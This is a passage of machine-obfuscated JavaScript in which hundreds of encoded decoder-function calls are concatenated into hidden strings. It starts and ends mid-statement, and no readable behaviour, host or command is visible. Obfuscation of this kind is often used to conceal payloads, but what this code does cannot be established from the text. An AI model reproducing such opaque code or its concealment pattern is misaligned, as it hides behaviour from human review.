,0x25ab,0x2521,0x14ad,0x16c4)+O00O00911F_0x96d9cf(0xc83,0x17e0,0x17ba,0x10bf,0xc48)+O00O00911F_0x96d9cf(0x4dd,0x351,0x509,-0x4a9,-0x678)+O00O00911F_0x96d9cf(0x450,0x34c,0x1244,0x6fd,0xc21)+O00O00911F_0x301314(0x12dd,0x1500,0x1b79,0x8e1,0x1de9)+O00O00911F_0x301314(0x1044,0xf05,0xe2a,0x917,0xa2c)+O00O00911F_0x1fd229(0x957,0xa6f,0x851,0x14ab,0x486)+O00O00911F_0xbc3d7d(0xe97,0xef1,0x35a,0x1400,0xba5)+O00O00911F_0x2a49d6(-0x1aa,0x79c,0xf9,0x896,-0x302)+O00O00911F_0x301314(0x3a1,0xd96,0x126d,-0x2e0,0x3bd)+O00O00911F_0xbc3d7d(0x8fc,0x481,0xadf,0x558,0x1ae)+O00O00911F_0x301314(0xed2,0x1db3,0x1932,0x1c81,0xfa6)+O00O00911F_0x1fd229(0x25f3,0x1cc9,0x1c70,0x1201,0x25aa)+O00O00911F_0x2a49d6(0x18f2,0x199b,0x18c1,0x2117,0x11ad)+O00O00911F_0x1fd229(0xece,0xbf7,0x535,-0x218,0x102b)+O00O00911F_0x301314(0x1ed,-0x5ee,0xddd,-0xacf,0x917)+O00O00911F_0x2a49d6(0x237,0x103f,0x18bd,0x318,0xc0d)+O00O00911F_0x2a49d6(-0x124,0xc29,0x136b,0x7b,0xac0)+O00O00911F_0x1fd229(0x171f,0x13a3,0x189f,0x1fac,0x1eee)+O00O00911F_0x2a49d6(0x1679,0x1527,0xc14,0x2082,0x76f)+O00O00911F_0x301314(0x18bf,0x1522,0x2392,0x2452,0x12b5)+O00O00911F_0x96d9cf(0xa96,0x18bb,0x45a,0xa4f,0x1272)+O00O00911F_0x2a49d6(0x133c,0x19d9,0x115d,0x18aa,0x19c1)+O00O00911F_0x2a49d6(0x161c,0x1ba8,0x15be,0x28f3,0x22a2)+O00O00911F_0x301314(0x39a,0xe00,0xf9e,-0x517,-0x6a2)+O00O00911F_0x301314(0x160b,0xa2f,0x2384,0xadb,0xd31)+O00O00911F_0xbc3d7d(0x19b2,0x1232,0x16bd,0x21de,0x205c)+O00O00911F_0x1fd229(0x7a7,0x1cb6,0x1247,0x1524,0xc90)+O00O00911F_0x301314(0x15a5,0xcc0,0x1536,0xce6,0x22cd)+O00O00911F_0x1fd229(0x13d7,0x227a,0x19a1,0x14cc,0x1b5f)+O00O00911F_0x2a49d6(0x27d6,0x19d1,0x26b8,0x10b4,0x16d1)+O00O00911F_0x96d9cf(0x1457,0x576,0x1021,0xb32,0x11da)+O00O00911F_0xbc3d7d(0x1199,0x16e9,0x1fab,0x13a0,0xaec)+O00O00911F_0xbc3d7d(0xbcd,0x219,0x101d,0x1b8,0x6da)+O00O00911F_0x1fd229(-0x345,-0x50b,0x894,0x6a8,0x68a)+O00O00911F_0x1fd229(0x408,0x14ae,0x11e6,0xfce,0x434)+O00O00911F_0x2a49d6(0x2f9,0x372,0x1074,0x170,0x916)+O00O00911F_0x2a49d6(0x587,0x1084,0xeb5,0x15b9,0x1ae8)+O00O00911F_0x301314(0x13fd,0x1f0d,0x1376,0x1201,0xa6c)+O00O00911F_0x2a49d6(0x946,0x69c,0x94d,-0x426,0x229)+O00O00911F_0x2a49d6(0x9f0,0x9b8,-0x37c,0x7f3,0x4bb)+O00O00911F_0x96d9cf(0xd10,-0x10,0x1439,0x9e5,0x1b92)+O00O00911F_0x1fd229(0x194e,0x1248,0x1ea9,0x1fc8,0x1c35)+O00O00911F_0x2a49d6(0x1b0,0xe81,0xcdf,0x510,0x15b2)+O00O00911F_0x1fd229(0x236a,0x1c04,0x1e55,0x2a90,0x2aeb)+O00O00911F_0x1fd229(0x741,0x121e,0xfd3,0x1555,0x88a)+O00O00911F_0x96d9cf(0x1897,0x22ce,0xa3e,0x1ea9,0x1e05)+O00O00911F_0x301314(0x252,-0xc9e,-0xb0e,0xf4d,-0x36b)+O00O00911F_0x2a49d6(0x12a1,0xf80,0x11a7,0x119c,0x1242)+O00O00911F_0x1fd229(0xf7b,0xa50,0x5c7,0x9a0,0xb1c)+O00O00911F_0x96d9cf(0x1859,0x25d1,0x248f,0x1974,0x17ef)+O00O00911F_0xbc3d7d(0xfd,-0x3d8,-0xb2,-0x44b,0x3f6)+O00O00911F_0xbc3d7d(0x15b5,0x238b,0x1753,0xeda,0x16bb)+O00O00911F_0x1fd229(0x80d,0xc07,0x11bc,0x3d6,0x1133)+O00O00911F_0x96d9cf(0x1920,0x1b09,0x1016,0x14e6,0x122c)+O00O00911F_0x96d9cf(0xd8c,0x2c8,0x13d7,0x11a0,0x1c6f)+O00O00911F_0x2a49d6(0x2305,0x158d,0x143d,0x1f49,0xa34)+O00O00911F_0xbc3d7d(0x717,-0x5ef,0xf91,-0x5cd,0x692)+O00O00911F_0x2a49d6(0x20f1,0x1599,0x1a13,0x1c6b,0xf2e)+O00O00911F_0x96d9cf(0x1244,0x1e65,0x1de3,0xd7c,0x1e20)+O00O00911F_0xbc3d7d(0x132a,0x153a,0x1ccd,0x9d4,0x544)+O00O00911F_0xbc3d7d(0x112e,0x3c1,0x1909,0x1a37,0xfce)+O00O00911F_0x96d9cf(0x1ac,0x9e,0x5b,-0x491,0xc9f)+O00O00911F_0x1fd229(0x435,0x1e86,0xfa3,0x1e28,0x375)+O00O00911F_0x1fd229(0x1c38,0x239a,0x2155,0x1f95,0x2fe1)+O00O00911F_0x2a49d6(0x14ed,0x15a6,0xcab,0x14d9,0x15af)+O00O00911F_0x301314(0xdbb,0x15a1,0x14a,0x1084,0x64e)+O00O00911F_0x2a49d6(0xb22,0x1809,0xbb4,0x1556,0x1a46)+O00O00911F_0xbc3d7d(0x1695,0x170b,0x13bd,0xf77,0x1d04)+O00O00911F_0x1fd229(0xab6,0x2373,0x1605,0x78e,0xc82)+O00O00911F_0x96d9cf(0x228,0x8ab,0x10c5,0xc33,0x1f7)+O00O00911F_0x1fd229(0xc3e,0x70b,0x1249,0x1216,0x3c6)+O00O00911F_0x96d9cf(0x134a,0x21a1,0x131a,0x11c1,0x8e3)+O00O00911F_0x2a49d6(-0x17,0xb09,0x9f2,0xb18,0x923)+O00O00911F_0x2a49d6(0xd95,0xc12,-0x11d,0xb71,0x1333)+O00O00911F_0x96d9cf(0xce7,0x827,0x172,0x5c4,0x1331)+O00O00911F_0x1fd229(0x109c,0x1cdc,0x1541,0x712,0xd2f)+O00O00911F_0x2a49d6(0xf98,0x1aa0,0x10b8,0x1f90,0x24fa)+O00O00911F_0x96d9cf(0x1d06,0x1311,0x2ac1,0x1c9f,0x1943)+O00O00911F_0xbc3d7d(0x4d9,0x10a5,0xe16,-0x57,0x727)+O00O00911F_0xbc3d7d(0x1a10,0x194b,0x1ff3,0xf47,0x1f93)+O00O00911F_0xbc3d7d(0x13ac,0xebc,0x14ad,0x17d6,0x2044)+O00O00911F_0x2a49d6(0x12a7,0x1386,0x1298,0x1453,0x18ef)+O00O00911F_0x2a49d6(0xd90,0x1517,0x1aff,0x1807,0x1f5c)+O00O00911F_0x1fd229(0x1b2e,0x661,0xd27,0x4fa,0x1f2)+O00O00911F_0x301314(0x9cd,-0x434,-0x51b,-0xa,-0x2fc)+O00O00911F_0x96d9cf(0x9c7,0x31e,0xded,-0x35b,-0x1b1)+O00O00911F_0xbc3d7d(0xa25,0x9f9,0xda3,-0x309,-0x3e9)+O00O00911F_0x1fd229(0x1575,0x11ac,0x13d6,0x1fdf,0xf0a)+O00O00911F_0xbc3d7d(0x293,-0x517,-0x86b,-0xa56,-0xa10)+O00O00911F_0xbc3d7d(0x87,-0xa6b,-0x4e1,0xc68,-0x1e7)+O00O00911F_0x96d9cf(0x521,0xe2d,0x13e0,0x12a2,-0x367)+O00O00911F_0x301314(0x1b17,0x106a,0x1c45,0xd7d,0x1094)+O00O00911F_0x2a49d6(0x1333,0x84f,0x993,0xdb9,0x62d)+O00O00911F_0x1fd229(0x16ad,0xabb,0xf04,0x4dd,0x11b3)+O00O00911F_0xbc3d7d(0xa25,0xd30,0x69c,0x175d,0x1596)+O00O00911F_0x301314(0xb60,0x14e9,0xa33,0xdb0,0x14b5)+O00O00911F_0x2a49d6(0x4ac,0xb93,0x347,-0x190,0x1308)+O00O00911F_0xbc3d7d(0x1baf,0x1548,0x1c1e,0x2300,0x2833)+O00O00911F_0x1fd229(0x528,-0x5a6,0x76c,0x1a4,0xcf2)+O00O00911F_0x96d9cf(0x9a8,0x12b7,0x10c8,0x12c0,0xa45)+O00O00911F_0x301314(0x81f,-0x450,0x1185,-0x222,-0xf0)+O00O00911F_0x2a49d6(0x25a9,0x199b,0x21d2,0x256b,0x1829)+O00O00911F_0x1fd229(-0x207,0x658,0x6e5,0x1256,-0x463)+O00O00911F_0x1fd229(0x142a,0x122b,0xe10,0x5ff,0x194f)+O00O00911F_0xbc3d7d(0x1486,0x2239,0x1e14,0x94f,0x9ab)+O00O00911F_0xbc3d7d(0x1834,0xc22,0x2690,0x1b84,0x1858)+O00O00911F_0x1fd229(0x355,0x1cb6,0x1101,0x757,0x1433)+O00O00911F_0x1fd229(0x1293,0x208a,0x1d96,0x2235,0x1cc9)+O00O00911F_0x96d9cf(0x1137,0x80c,0x699,0x4f3,0xafc)+O00O00911F_0x2a49d6(0x10cc,0x81a,0xb2,0x51a,0x489)+O00O00911F_0x1fd229(-0x432,0x28e,0x5a3,0x995,0xe2a)+O00O00911F_0x2a49d6(0x9de,0x13e3,0x1617,0x946,0x8f5)+O00O00911F_0x1fd229(0x1347,0x1d81,0x2229,0x1bf2,0x1ca8)+O00O00911F_0x96d9cf(0x713,0x5,-0x1e9,0x108b,0xf58)+O00O00911F_0x1fd229(-0x295,-0x13f,0xb9e,0x4d2,0x1237)+O00O00911F_0x1fd229(0x8b,0xefe,0x6fd,0x232,-0x1b2)+O00O00911F_0x1fd229(0x219a,0x10cc,0x1a66,0x20bd,0x1968)+O00O00911F_0x301314(0x1a13,0xf83,0x11f0,0x1cfd,0x246a)+O00O00911F_0x2a49d6(0x1c10,0xd91,0x157c,0x1a0f,0xf33)+O00O00911F_0x96d9cf(0xfa0,0x10f2,0x43e,0x1944,0x14ff)+O00O00911F_0x96d9cf(0x1464,0x14aa,0x676,0xc74,0x1ad0)+O00O00911F_0x2a49d6(0x152d,0x1084,0x500,0x148d,0x19df)+O00O00911F_0x1fd229(0x28c8,0x1b69,0x2157,0x2523,0x239e))+(O00O00911F_0x1fd229(0x17bd,0x2460,0x1fac,0x10c8,0x23ba)+O00O00911F_0x2a49d6(0xf0d,0x181b,0x130c,0x1358,0xd41)+O00O00911F_0x1fd229(0x241b,0x1cec,0x1b4c,0xe5a,0x1d38)+O00O00911F_0x96d9cf(0x259,0x358,0x10de,0x765,-0x245)+O00O00911F_0xbc3d7d(0x1baf,0x1622,0x2a5e,0x24b7,0xff1)+O00O00911F_0x301314(0x90b,0x14be,0x16d8,0x1441,0x25e)+O00O00911F_0x96d9cf(0xb9b,0xa9e,0x1664,-0x1ce,0xca0)+O00O00911F_0x1fd229(0x1ea6,0x2622,0x1983,0xc63,0x10b6)+O00O00911F_0x301314(0x111a,0x1c1a,0x168e,0x61d,0x18ba)+O00O00911F_0xbc3d7d(0x1c41,0xf40,0x289d,0x23e3,0x13a7)+O00O00911F_0x96d9cf(0x3f6,0x4aa,0x1286,0x115c,-0x31b)+O00O00911F_0x2a49d6(0x98c,0x28c,0xc74,-0x609,0xa64)+O00O00911F_0x2a49d6(0xe5e,0x63b,-0x647,-0x845,0x23e)+O00O00911F_0x2a49d6(0xa96,0x7e1,0x9da,0x154b,0x97e)+O00O00911F_0x2a49d6(0x39e,0x5a9,0x451,0xeda,0x1224)+O00O00911F_0x96d9cf(0xf6e,0x1616,0x158a,0x15d5,0xc79)+O00O00911F_0x2a49d6(0x175d,0xc8f,0x421,0x1b69,0x276)+O00O00911F_0x96d9cf(0xe02,0x18dd,0x5ed,0x351,0xadb)+O00O00911F_0x96d9cf(0xcdb,0x808,0x1682,0x18e5,0x9cb)+O00O00911F_0x301314(0x678,0x9cb,0xe02,-0x25,0x1187)+O00O00911F_0xbc3d7d(0x17ae,0x93b,0x17db,0x1305,0x19ba)+O00O00911F_0x1fd229(0x2525,0x1762,0x1674,0x148a,0x1065)+O00O00911F_0x301314(0x551,-0x54b,0xd3e,0x20e,-0x89b)+O00O00911F_0x1fd229(0x1a28,0x1107,0xf28,0x815,0x455)+O00O00911F_0x96d9cf(0x1be0,0x270f,0x1ba1,0x1e47,0x1ce9)+O00O00911F_0x1fd229(0xe7c,0x2a0a,0x1b1e,0x26e0,0x1b91)+O00O00911F_0x2a49d6(0x784,0x8e3,0x1788,0x149,0x125a)+O00O00911F_0x96d9cf(0x626,0x596,0x133d,0xa25,0x7ad)+O00O00911F_0x96d9cf(0xf9f,0x13ec,0x7f5,0xbda,0x1089)+O00O00911F_0x1fd229(0x73b,0x1d77,0x146e,0xed8,0x234d)+O00O00911F_0x96d9cf(0x9ea,0x1285,0x1686,-0x230,0x6f9)+O00O00911F_0x2a49d6(0xa63,0x18fd,0x19fb,0x27c2,0x1f4d)+O00O00911F_0x2a49d6(0x11d9,0xddb,0x12af,0x13c,-0xbf)+O00O00911F_0x2a49d6(0x2be7,0x1e5c,0x1468,0x2bf1,0x1ea6)+O00O00911F_0xbc3d7d(0x940,0x10e4,0x12b1,0x5fd,0x130c)+O00O00911F_0x96d9cf(0x1be0,0x10f5,0x2137,0x25d9,0x1c56)+O00O00911F_0x1fd229(0x24e7,0x273d,0x1b1e,0x1266,0x29d2)+O00O00911F_0x1fd229(0x14bb,0x1780,0x1b08,0x1e6c,0x1b66)+O00O00911F_0xbc3d7d(0x115,0x357,0xb76,-0x288,0x181)+O00O00911F_0x2a49d6(0x1bc4,0x166b,0xd89,0x103b,0x9d7)+O00O00911F_0x301314(0x1a13,0x1e1f,0x21c7,0x1bb9,0x2682)+O00O00911F_0x1fd229(0x97e,0x584,0x118c,0x416,0x1e88)+O00O00911F_0x2a49d6(0x1249,0x10e2,0x488,0x1b6f,0x1685)+O00O00911F_0x96d9cf(0x1464,0x5bb,0x6f8,0x1da8,0x20a8)+O00O00911F_0x96d9cf(0xf42,0x5a8,0x1a2f,0x1549,0x13c9)+O00O00911F_0x1fd229(0x237f,0x2f4f,0x2157,0x16cf,0x2b00)+O00O00911F_0xbc3d7d(0x19c4,0xd16,0x251b,0x14ca,0xf07)+O00O00911F_0x96d9cf(0x181e,0x1b12,0x1f86,0x179f,0x2587)+O00O00911F_0x96d9cf(0x315,-0x57e,0xaa3,-0x64a,-0x2fc)+O00O00911F_0xbc3d7d(0x24a,0xad2,0x1103,-0x406,-0x765)+O00O00911F_0xbc3d7d(0x1221,0x134d,0x198f,0x1750,0x107d)+O00O00911F_0x301314(0x1726,0x1e91,0x210b,0x1928,0x1ea3)+O00O00911F_0x1fd229(0x9c8,0x1f3e,0x13e1,0x1bb2,0x18eb)+O00O00911F_0x1fd229(0x2828,0x2ca2,0x20e6,0x1da8,0x1534)+O00O00911F_0x96d9cf(0x1108,0x1955,0x234,0x672,0x2fa)+O00O00911F_0x301314(-0x2,0xce1,0x5d8,-0x38f,0xb7e)+O00O00911F_0xbc3d7d(0x932,0x53c,0x367,0x16dc,0xf38)+O00O00911F_0x96d9cf(0x31b,0xbaa,-0x21e,0x5f0,-0x1a)+O00O00911F_0x1fd229(0xb33,-0xde,0x919,-0x5bc,0x1013)+O00O00911F_0x96d9cf(0x6ac,0x152f,0xde7,-0x3ad,0x92e)+O00O00911F_0x2a49d6(-0x48c,0x855,0x5fb,0xc8c,-0x570)+O00O00911F_0x301314(0xf48,0x964,0x19f7,0x14b1,0xdc0)+O00O00911F_0x2a49d6(-0x217,0x32d,0x1cb,0x4f2,0x19e)+O00O00911F_0x2a49d6(-0x3e9,0x5a9,0x133b,-0x3fe,0xd66)+O00O00911F_0x96d9cf(0xf6e,0x156f,0x6bd,0x1d7,0x1b17)+O00O00911F_0x1fd229(0x102a,0x1e05,0x108a,0x11c6,0x580)+O00O00911F_0x1fd229(0x17b3,0x1b95,0x133f,0xab4,0x1b28)+O00O00911F_0x96d9cf(0xcdb,-0x1c,0xfb5,0xbe0,0x1a57)+O00O00911F_0x301314(0x678,-0x63e,-0x5d9,0x2f5,0x124a)+O00O00911F_0x96d9cf(0x1859,0x1b72,0x100c,0x19e0,0x1e30)+O00O00911F_0x2a49d6(0x1363,0x1279,0x17a3,0x7cf,0x1a07)+O00O00911F_0x2a49d6(-0x30f,0x81a,0x9fe,-0x3ae,0x112c)+O00O00911F_0x1fd229(0xcd2,0x601,0xf28,0x17fd,0x135)+O00O00911F_0x2a49d6(0x2786,0x1d22,0x1e8b,0xf3e,0x20a0)+O00O00911F_0x2a49d6(0x210a,0x1723,0x1d70,0x1da3,0xd9f)+O00O00911F_0x2a49d6(-0x2f9,0x117,0xdfd,0x53f,0x541)+O00O00911F_0x96d9cf(0x1c0,-0x647,-0x448,-0x770,0xad0)+O00O00911F_0x301314(0x16d2,0x1069,0x251e,0x1a68,0x2376)+O00O00911F_0x301314(0x16b2,0x1fc1,0x1e0a,0x1dda,0x1b79)+O00O00911F_0x1fd229(0x11cd,0xe8a,0xc87,0xb42,0x842)+O00O00911F_0x96d9cf(0xa74,-0x2b6,-0x1a9,0x1855,0xfa1)+O00O00911F_0x96d9cf(0x1c4,0xaa0,-0x61c,-0x805,-0x3a4)+O00O00911F_0x301314(0xbf9,0x48b,-0x45,0x1375,0xd99)+O00O00911F_0x1fd229(-0x126,0xb53,0x5d2,-0x5ba,0x12ef)+O00O00911F_0xbc3d7d(0x39,-0xea9,0x7dc,-0x6c5,0xb5d)+O00O00911F_0xbc3d7d(0x1465,0x1fef,0x169d,0x1944,0x14fa)+O00O00911F_0x1fd229(0x242b,0x1730,0x1f08,0x112c,0x1b0d)+O00O00911F_0xbc3d7d(0x14c5,0x10b0,0xc93,0xe97,0x1ac6)+O00O00911F_0xbc3d7d(0x3,-0x318,0xa16,0xe7c,0x920)+O00O00911F_0x301314(0x177e,0x2490,0x1a07,0x1135,0x246d)+O00O00911F_0xbc3d7d(0x1ac5,0x1298,0x25a6,0x1a31,0x1ff4)+O00O00911F_0x301314(0x109f,0xf28,0x169c,0x1022,0x1eab)+O00O00911F_0x301314(0x19a7,0x19aa,0x1fa3,0x1d75,0x2004)+O00O00911F_0x301314(0xf5b,0x12c4,0x1552,0xe38,0xff7)+O00O00911F_0x2a49d6(0x13f5,0x1d9c,0xf2c,0x29e2,0x10b2)+O00O00911F_0x1fd229(0xce3,-0x2fd,0x624,-0x290,0x3f3)+O00O00911F_0x96d9cf(-0x61,-0x915,-0x658,0x781,0xa46)+O00O00911F_0x96d9cf(0x6ac,0x49d,0x2f3,-0x41b,0x14b9)+O00O00911F_0x2a49d6(-0x52b,0x855,-0x99,0x15a8,0x18d)+O00O00911F_0xbc3d7d(0x1024,0x438,0x1a4a,0x464,0x16f8)+O00O00911F_0x1fd229(0xbd,0xdc1,0x830,0x6b7,0x1157)+O00O00911F_0x1fd229(0x159a,-0x38e,0x796,0x10db,0xa92)+O00O00911F_0xbc3d7d(0x1baf,0x18c7,0x1296,0x12e1,0x1b30)+O00O00911F_0x1fd229(0x1831,0xb29,0xfcf,0xd12,0x98a)+O00O00911F_0x301314(0xa14,-0x337,-0x25d,0x1f9,0xae6)+O00O00911F_0xbc3d7d(0x139b,0x20e1,0x1123,0x187a,0x13a6)+O00O00911F_0x1fd229(0x1f86,0x15bc,0x17de,0x1f59,0xd73)+O00O00911F_0x96d9cf(0x1cec,0x282e,0x25ca,0x1c57,0x1551)+O00O00911F_0x2a49d6(0xcce,0x538,-0x59b,0x13e,0x4b7)+O00O00911F_0x2a49d6(0x1072,0x28c,0x727,0x286,0x5c)+O00O00911F_0x2a49d6(0x4ab,0x63b,-0x845,-0x5fa,-0x37d)+O00O00911F_0x1fd229(0xe20,0x196f,0x130c,0x18b5,0x902)+O00O00911F_0x1fd229(0x1b31,0x417,0xcde,0xa29,0x16ec)+O00O00911F_0x301314(0x10d,-0xddf,-0x3ef,0x65,0x577)+O00O00911F_0x301314(0x181d,0x9b0,0x14f6,0x1f39,0x22a6)+O00O00911F_0xbc3d7d(0x6b2,0xa97,0x8bc,0x1075,0xae4)+O00O00911F_0x301314(0x8a9,-0x21d,0x1544,0x7bc,0xda7)+O00O00911F_0x2a49d6(0x16dc,0x1234,0xf86,0x836,0x1116)+O00O00911F_0x1fd229(0x1575,0xfeb,0x18c7,0x1fcc,0x1a0c)+O00O00911F_0x1fd229(0x5d9,0x56b,0xf04,0x1a0c,0xf04)+O00O00911F_0x301314(0x663,0xe2c,0x13a9,0x14f6,0x860)+O00O00911F_0x301314(0x1182,0x14ad,0xdc2,0x126b,0x2c9)+O00O00911F_0x2a49d6(0x1106,0x226,0x7e7,0x3b3,-0x107)+O00O00911F_0x301314(0x1389,0x588,0x185e,0x1f8b,0x729)+O00O00911F_0x96d9cf(0x19cb,0x2743,0xb33,0x257f,0x25fa)+O00O00911F_0x301314(0x773,0x959,0x1092,-0x3a1,0x9dc)+O00O00911F_0x1fd229(0x717,-0x2b,0xa33,0xf8f,0x509)+O00O00911F_0x2a49d6(0x184f,0xb09,0x19b6,0x3e,0x12ab)+O00O00911F_0x96d9cf(0xe02,0xad6,0x11b2,0xf5e,0x172b)+O00O00911F_0x2a49d6(0xf5,0x43e,0x1313,0xe66,-0x935)+O00O00911F_0xbc3d7d(0xf5,-0x23e,0xf3a,-0xdbb,-0x87d)+O00O00911F_0xbc3d7d(0x73b,0x73a,0x42f,0xe8,-0x434)+O00O00911F_0x2a49d6(0x165c,0x92c,-0x580,0x1445,-0x340)+O00O00911F_0x2a49d6(0x3bb,0x1d9,0x8e5,-0x515,0x2ee)+O00O00911F_0x2a49d6(0x317,0x457,0xf56,0x605,0xd74)+O00O00911F_0x1fd229(0x16ad,0x7ea,0x832,0x12ba,-0x26c)+O00O00911F_0x301314(0x153b,0x1bb7,0x17ab,0xb89,0x16e4)+O00O00911F_0xbc3d7d(0x1802,0xd0c,0x183a,0x22cb,0x1f5c)+O00O00911F_0x2a49d6(0x1528,0xd36,0x3e5,0x18eb,0x96b)+O00O00911F_0x2a49d6(0x1666,0x9bd,0x65b,0x13d3,0xe8f)+O00O00911F_0xbc3d7d(0x18d5,0x1f36,0x1de5,0x10c0,0x1b64)+O00O00911F_0x301314(0x161c,0x18ee,0x24d3,0x201a,0xa62)+O00O00911F_0x96d9cf(0x16f2,0xa81,0x20b5,0x157e,0x227f)+O00O00911F_0x96d9cf(0x1b01,0x256f,0x13f0,0x2312,0x10ff)+O00O00911F_0x96d9cf(0x1244,0xfe9,0x148a,0x1701,0x146c)+O00O00911F_0x1fd229(0x2c0f,0x16c9,0x1d6d,0x2c4a,0x2865)+O00O00911F_0x1fd229(0x142f,0x1277,0xba7,0xee1,-0x156)+O00O00911F_0x1fd229(-0x553,-0x853,0x687,0x2e6,-0x82b)+O00O00911F_0x2a49d6(0x1416,0x63b,-0x659,0x2c2,0xf24)+O00O00911F_0x1fd229(0x1318,-0x44e,0x884,0x1328,-0x505)+O00O00911F_0x96d9cf(0x7a1,0x157,0x9e1,0x125,-0x1a2)+O00O00911F_0x301314(0x49f,0x357,0x845,0xd2b,0x4da)+O00O00911F_0x1fd229(0xfb3,0x6e2,0x14dc,0x6d1,0x1a5d)+O00O00911F_0x96d9cf(0xf31,0x12e6,0x182b,0xd2d,0x1d4)+O00O00911F_0x96d9cf(0x1b2d,0x1a32,0x24e8,0x1383,0x1df9)+O00O00911F_0x2a49d6(0x1213,0x7af,-0x47,0x67e,0x509)+O00O00911F_0xbc3d7d(0xfdd,0x3e4,0x14bb,0x1c91,0x185a)+O00O00911F_0xbc3d7d(0x36f,0xf5c,0x541,0xa6,-0x267)+O00O00911F_0x301314(0x864,0x15be,0x12d9,-0x10d,0x68f)+O00O00911F_0xbc3d7d(0x1a49,0x10b6,0x2170,0x15dd,0x28bd)+O00O00911F_0x96d9cf(0x1c5a,0x1f54,0xf73,0xeca,0x1544)+O00O00911F_0xbc3d7d(0x3c,-0x948,0x846,0x4,-0x228)+O00O00911F_0xbc3d7d(0x79,-0x3c1,-0x25a,0xe09,0xef7)+O00O00911F_0x2a49d6(0x1e0f,0x1834,0x14dc,0x1136,0x1da7)+O00O00911F_0x96d9cf(0x1355,0x931,0x1993,0x1d85,0x1f1e)+O00O00911F_0x96d9cf(0x1671,0x88b,0x995,0xe80,0x1230)+O00O00911F_0x1fd229(0x10a9,0x12f7,0x621,0x341,0xab1)+O00O00911F_0x2a49d6(0x1432,0x1599,0xa11,0x95a,0x145b)+O00O00911F_0x1fd229(0xc8f,0x11e1,0x1781,0x24a2,0x1714)+O00O00911F_0x1fd229(0x17b6,0xd36,0xbb9,0x165e,0x228)+O00O00911F_0x96d9cf(0x800,0x13af,0xfed,-0x510,0x113e)+O00O00911F_0x96d9cf(0x8c4,-0x32e,0x1152,0xb72,0x73d)+O00O00911F_0x2a49d6(0x1b36,0xe4f,0xab9,0xefa,0x1565)+O00O00911F_0xbc3d7d(0x1b44,0x1965,0x1c90,0x28fa,0x1efb)+O00O00911F_0x1fd229(0x13d1,0x1b4e,0x2197,0x2b5a,0x26e4)+O00O00911F_0x96d9cf(0xe7,0xf47,0x1de,0xabd,-0x85e)+O00O00911F_0x301314(0xe39,0x134e,0x128a,0x174c,0x150f)+O00O00911F_0x96d9cf(0xd7c,0x1622,0x33b,0x1238,0xf8e)+O00O00911F_0x301314(0x12d0,0x1fb0,0xa98,0xe96,0x1129)+O00O00911F_0xbc3d7d(0x1199,0x1a74,0x2b7,0xd66,0x6d0)+O00O00911F_0x301314(0x2a5,-0xb19,-0x746,0xa43,0x1177)+O00O00911F_0x1fd229(0x2c10,0x2469,0x1d31,0x1885,0x1ce1)+O00O00911F_0x301314(-0x101,0x9a8,-0x430,0xb9e,-0xc2)+O00O00911F_0x301314(0x304,0xfba,0x4a4,0xf8f,0x2b8)+O00O00911F_0x2a49d6(-0x64,0xa75,0x7f1,-0x257,0x285)+O00O00911F_0x2a49d6(0xe70,0x1a62,0x24af,0x1c69,0x19a4)+O00O00911F_0x1fd229(0x85d,0x2de,0xb2c,0x280,0x19b8)+O00O00911F_0xbc3d7d(0x91c,0x1675,0xfc8,0xf9d,0x151e)+O00O00911F_0x1fd229(0xdbc,0x10e9,0xd27,0x1227,0xfd6)+O00O00911F_0x1fd229(0x4da,0x12ee,0x1091,0x17cb,0x14a3)+O00O00911F_0x2a49d6(-0x3cc,0xb09,-0x2d6,0xe6d,0xcb2)+O00O00911F_0x96d9cf(0x16d,-0xb11,0x110,-0x15a,-0xa35)+O00O00911F_0x96d9cf(0x1290,0x15e2,0x1976,0x17e8,0x12fd)+O00O00911F_0x2a49d6(0x2078,0x1d28,0xfa2,0x1f09,0x1c27)+O00O00911F_0x301314(0x197a,0xad8,0xc61,0x14c1,0x233c)+O00O00911F_0x301314(0x10bd,0xb50,0x873,0x190b,0x1bde)+O00O00911F_0x301314(0x12c2,0x1b64,0x813,0x11f6,0x17a6)),O00O00911F_0x4c3fda=O00O00911F_0x2a49d6(0x158b,0x174e,0x86e,0x18ab,0x10c0)+O00O00911F_0x1fd229(0x15b7,0x2a13,0x1fbe,0x164e,0x28b7)+O00O00911F_0x1fd229(0x570,0x1249,0xa78,0x23e,-0x35b)+O00O00911F_0x96d9cf(0xca7,0x18a5,0xed7,0x27b,0x76f)+O00O00911F_0x301314(0x477,-0x9b7,0xbf0,0xa16,0xa4f),O00O00911F_0x1c3d8c=O00O00911F_0x301314(0xb27,0x13e9,-0x141,0x11b,0x61a)+O00O00911F_0x301314(-0x98,-0xe6b,-0x61,-0xde4,-0x573)+O00O00911F_0x96d9cf(0x81e,0x157c,0xb9a,-0x5a1,0x3d3)+'r',O00O00911F_0x2ef542=O00O00911F_0x1c3d8c,O00O00911F_0x5311cc=O00O00911F_0x1a5319+O00O00911F_0x151dbd;O00O00911F_0x1a5319=O00O00911F_0x5311cc;const O00O00911F_0x53ea23={};O00O00911F_0x53ea23[O00O00911F_0x96d9cf(0x13d5,0x18eb,0xc0c,0xdb1,0x1608)]=O00O00911F_0xbc3d7d(0xc03,0x153a,0x120f,-0x98,0xfe6)+O00O00911F_0x301314(-0x98,0x37b,0xcac,-0x1c5,0xe3f)+O00O00911F_0x1fd229(0x14dd,0x19b6,0xd5b,0x807,0x685)+'r',O00O00911F_0x53ea23[O00O00911F_0xbc3d7d(0x17ce,0x26a1,0x1548,0x2566,0xaf0)]=O00O00911F_0x2a49d6(0x2493,0x174e,0x1868,0x11b0,0x1cd5)+O00O00911F_0xbc3d7d(0x19d6,0x1ef1,0x25a8,0x1383,0x2546)+O00O00911F_0x96d9cf(0x53b,-0x55b,-0x1d3,0x15e,0x152)+O00O00911F_0x96d9cf(0xca7,0x312,0x415,-0x24c,-0x66)+O00O00911F_0x96d9cf(0x5fe,-0x54,0x2d6,0x1332,0x49);const 